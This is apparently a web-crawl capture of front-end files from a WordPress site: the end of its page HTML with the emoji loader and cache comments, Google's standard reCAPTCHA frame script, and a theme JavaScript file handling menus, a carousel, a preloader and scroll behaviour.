e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pastureandpearl.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

<!-- Dynamic page generated in 0.741 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-30 18:42:34 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ey6RN0rY9dSw0msqswV4pA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769798557100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://pastureandpearl.com/wp-content/themes/architecture-building/assets/js/theme-script.js?ver=1
body_size: 356
content:
jQuery(function($){
 	"use strict";
   	jQuery('.gb_navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
  	});
});

function architecture_building_gb_Menu_open() {
	jQuery(".side_gb_nav").addClass('show');
}
function architecture_building_gb_Menu_close() {
	jQuery(".side_gb_nav").removeClass('show');
}

jQuery(function($){
	$('.gb_toggle').click(function () {
        architecture_building_Keyboard_loop($('.side_gb_nav'));
    });
});

jQuery('document').ready(function(){
  var owl = jQuery('#slider .owl-carousel');
    owl.owlCarousel({
    stagePadding: 200,
    loop:true,
    margin:10,
    autoplay : true,
    lazyLoad: true,
    autoplayTimeout: 5000,
    loop: true,
    dots:false,
    navText : ['<i class="fas fa-arrow-left"></i>','<i class="fas fa-arrow-right"></i>'],
    nav:true,
    items:1,
    lazyLoad: true,
    nav:true,
    rtl:true,
  	responsive:{
        0:{
            items:1,
            stagePadding: 60
        },
        600:{
            items:1,
            stagePadding: 100
        },
        1000:{
            items:1,
            stagePadding: 200
        },
        1200:{
            items:1,
            stagePadding: 200
        },
        1400:{
            items:1,
            stagePadding: 300
        },
        1600:{
            items:1,
            stagePadding: 350
        },
        1800:{
            items:1,
            stagePadding: 400
        }
    }
});
});

jQuery(window).load(function() {
	jQuery(".preloader").delay(2000).fadeOut("slow");
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 120) {
		jQuery('.menu_header').addClass('fixed');
	} else {
  		jQuery('.menu_header').removeClass('fixed');
	}
});

jQuery(window).scroll(function(){
	if (jQuery(this).scrollTop() > 100) {
		jQuery('.scrollup').addClass('is-active');
	} else {
  		jQuery('.scrollup').removeClass('is-active');
	}
});

jQuery( document ).ready(function() {
	jQuery('#architecture-building-scroll-to-top').click(function (argument) {
		jQuery("html, body").animate({
		       scrollTop: 0
		   }, 600);
	})
})
